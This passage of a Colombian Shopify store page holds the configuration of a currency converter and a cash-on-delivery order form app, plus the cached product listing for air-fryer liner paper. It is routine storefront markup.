(MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_no_decimals}}", money_with_currency_format: "${{amount_no_decimals}} COP", userCurrency: "COP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "COP".split(',') || ''; window.bucksCC.config.cartCurrency = "COP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart2","shakerType":"pulse","style":{"bgColor":"rgba(10, 172, 253, 1)","borderColor":"rgba(255,255,255,1)","borderRadius":14,"borderWidth":0,"color":"rgba(255, 255, 255, 1)","fontSizeFactor":1.05,"shadowOpacity":0.2},"subt":"","text":"PAGA CONTRA ENTREGA"},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":2,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingresa tu dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":4,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"","n":{"ph":"Nombre","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":5,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"","n":{"ph":"Número celular","minL":10,"maxL":15,"reg":"","pf":""},"isActive":true,"position":7,"iconType":"phone2","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"province_country_field","position":8,"required":true,"label":"Departamento","disableDd":false,"n":{"ph":"Departamento"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés, Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":11,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"additionals_text_input.1677816800686","required":false,"connectToName":"address","showIcon":true,"iconType":"geopin","label":"Apto/Barrio/Conjunto","n":{"ph":"Apto/Barrio/Conjunto","minL":1,"maxL":250,"eInv":"","reg":"","pf":"","onlyN":false},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":13,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"note","showIcon":true,"required":false,"label":"Nota (opcional)","n":{"ph":"Detalles sobre tu pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"email","required":false,"showIcon":true,"label":"","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"sp_quantity","label":"Cantidad","alignment":"left","isActive":false,"position":16,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":17,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":18,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"additionals_custom_text.1733124457171","isActive":true,"text":"🕒🚚 Envíos rápidos y seguros: Ciudades principales,  entregas entre 2 y 6 días hábiles. Para otros municipios, puede tomar entre 2 y 8 días hábiles.","alignment":"left","productsEnabled":false,"fontWeight":"400","fontSizeFactor":0.65,"color":"rgba(0,0,0,1)","position":19,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"submit_button","isActive":true,"position":20,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"header":{"showClose":true,"title":"CONTRA ENTREGA","titleStyle":{"alignment":"left","color":"rgba(0,0,0,1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(18, 160, 233, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":50,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":0.95,"shadowOpacity":0.1},"subt":"","text":"FINALIZAR COMPRA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"tracking":{"disableAllEvents":false,"items_array":[{"id":"250691824045665","type":"fb_browser"},{"type":"tiktok","id":"CLI849JC77UCNJTDPD9G"},{"type":"tiktok","id":"CQ91AI3C77U1GMFQU2PG"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":{"commission":0,"commissionName":"Tarifa de Pago Contra Reembolso","isFeeEnabled":false,"isFeeTaxable":false}},"general":{"bsMess":"Lo sentimos.\nHas alcanzado el límite de pedidos fraudulentos desde esta dirección, por lo que ya no podrás realizar otra compra usando el método de envío Pago Contra-Entrega.\n\nSi crees que hemos cometido un error, comunícate con nosotros. ","disableAutofill":false,"disableAutomaticDs":false,"noTagsToOrders":true,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\">&nbsp;</p>\n<p style=\"text-align: center;\">&nbsp;</p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong style=\"color: rgb(255, 255, 255); background-color: rgb(255, 255, 255);\"><span style=\"background-color: rgb(61, 133, 198);\">&iexcl;GRACIAS POR TU COMPRA {first_name}! </span><span style=\"font-size: 24px;\">🎉</span></strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong style=\"color: rgb(255, 255, 255); background-color: rgb(255, 255, 255);\"><span style=\"font-size: 24px;\">&nbsp;</span></strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>Hola {first_name}&nbsp;👋 </strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>Tu orden de {product_title}&nbsp;se realiz&oacute; exitosamente y ser&aacute; env&iacute;ada a la direcci&oacute;n {address2}&nbsp;en 2 o 5 d&iacute;as h&aacute;biles.&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong style=\"color: rgb(255, 255, 255);\"><span style=\"background-color: rgb(255, 0, 0);\">RECUERDA QUE DEBES ESTAR ATENTO AL MOMENTO DE LA ENTREGA</span><span style=\"font-size: 18px;\">&nbsp;</span></strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><strong style=\"font-size: 18px; color: rgb(0, 0, 255);\">&iexcl;FELIZ D&Iacute;A! 😉</strong></p>","type":"message","url":""},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":8250737918252,"title":"PAPEL PROTECTOR PARA FREIDORA DE AIRE","handle":"papel-protector-para","description":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #179add;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e¿ODIAS TENER QUE LIMPIAR LA FREIDORA DESPUÉS DE UTILIZARLA?\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eCocinar alimentos en la airfryer es una alternativa más sana, sin embargo tener que limpiar los restos de comida requiere mucho tiempo y esfuerzo SIN OLVIDAR QUE PUEDEN DETERIORAR TU FREIDORA\u003c\/span\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/media.giphy.com\/media\/v1.Y2lkPTc5MGI3NjExdmxnN3dzcmZ3MGF5djZjeTVtZXNjbTE5eTYwaXk1ZHNheGFlcm10ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw\/NLZW7huCXcSPdLBnib\/giphy.gif\" width=\"237\" height=\"431\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eESTE PAPEL ANTIADHERENTE ES LA SOLUCIÓN PERFECTA PARA COCINAR SIN NINGÚN TIPO DE MOLESTIAS\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg height=\"330\" width=\"330\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0729\/6050\/8204\/files\/CONTENIDOSAHRO_50_480x480.jpg?v=1680667876\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDiseñado para soportar temperaturas de hasta 428°F, sin mameluco, además su revestimiento antiadherente evita que los alimentos se peguen en el fondo del papel.\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #179add;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eYA NO TIENES QUE PREOCUPARTE POR LIMPIAR RESTOS DE COMIDA PEGADOS\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg height=\"459\" width=\"349\" src=\"https:\/\/media.giphy.com\/media\/v1.Y2lkPTc5MGI3NjExbGtiNnN4Y3h2bGNpeXJxMnZvNzVxMXpxNjN5enAyNnRlODZvMTZpdyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw\/SbOQ4HY157MLg6UZ5M\/giphy.gif\" data-mce-src=\"https:\/\/media.giphy.com\/media\/v1.Y2lkPTc5MGI3NjExbGtiNnN4Y3h2bGNpeXJxMnZvNzVxMXpxNjN5enAyNnRlODZvMTZpdyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw\/SbOQ4HY157MLg6UZ5M\/giphy.gif\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVAS A AHORRAR MUCHO TIEMPO Y TRABAJO\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMaterial de grado alimentario certificado por expertos\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"330\" width=\"330\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0729\/6050\/8204\/files\/CONTENIDOSAHRO_48_480x480.jpg?v=1680667639\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eCOMPRA 100 UNIDADES POR $45,000 O 200 POR $62,000\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eAHORRA EL 35%\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0729\/6050\/8204\/files\/ContenidoSebasport_42_480x480.jpg?v=1680547448\" width=\"330\" height=\"330\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-04-03T14:31:08-05:00","created_at":"2023-04-03T14:31:08-05:00","vendor":"SAHRO STORE","type":"Cocina","tags":["hogar","promo"],"price":3500000,"price_min":3500000,"price_max":6500000,"available":true,"price_varies":true,"compare_at_price":6500000,"compare_at_price_min":6500000,"compare_at_price_max":11390000,"compare_at_price_varies":true,"variants":[{"id":44875752571180,"title":"100 x $35.000","option1":"100 x $35.000","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 100 x $35.000","public_title":"100 x $35.000","options":["100 x $35.000"],"price":3500000,"weight":0,"compare_at_price":6500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44875752603948,"title":"200 x $48.000","option1":"200 x $48.000","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 200 x $48.000","public_title":"200 x $48.000","options":["200 x $48.000"],"price":4800000,"weight":0,"compare_at_price":8500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44875752636716,"title":"300 x 65.000","option1":"300 x 65.000","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 300 x 65.000","public_title":"300 x 65.000","options":["300 x 65.000"],"price":6500000,"weight":0,"compare_at_price":11390000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_5.jpg?v=1680553708","\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_6.jpg?v=1680553708","\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_7.jpg?v=1680553708"],"featured_image":"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_5.jpg?v=1680553708","options":["Cantidad"],"media":[{"alt":null,"id":33493021524268,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_5.jpg?v=1680553708"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_5.jpg?v=1680553708","width":1080},{"alt":null,"id":33493021458732,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_6.jpg?v=1680553708"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_6.jpg?v=1680553708","width":1080},{"alt":null,"id":33493021425964,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_7.jpg?v=1680553708"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_7.jpg?v=1680553708","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #179add;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e¿ODIAS TENER QUE LIMPIAR LA FREIDORA DESPUÉS DE UTILIZARLA?\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eCocinar alimentos en la airfryer es una alternativa más sana, sin embargo tener que limpiar los restos de comida requiere mucho tiempo y esfuerzo SIN OLVIDAR QUE PUEDEN DETERIORAR TU FREIDORA\u003c\/span\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/media.giphy.com\/media\/v1.Y2lkPTc5MGI3NjExdmxnN3dzcmZ3MGF5djZjeTVtZXNjbTE5eTYwaXk1ZHNheGFlcm10ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw\/NLZW7huCXcSPdLBnib\/giphy.gif\" width=\"237\" height=\"431\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eESTE PAPEL ANTIADHERENTE ES LA SOLUCIÓN PERFECTA PARA COCINAR SIN NINGÚN TIPO DE MOLESTIAS\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg height=\"330\" width=\"330\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0729\/6050\/8204\/files\/CONTENIDOSAHRO_50_480x480.jpg?v=1680667876\" 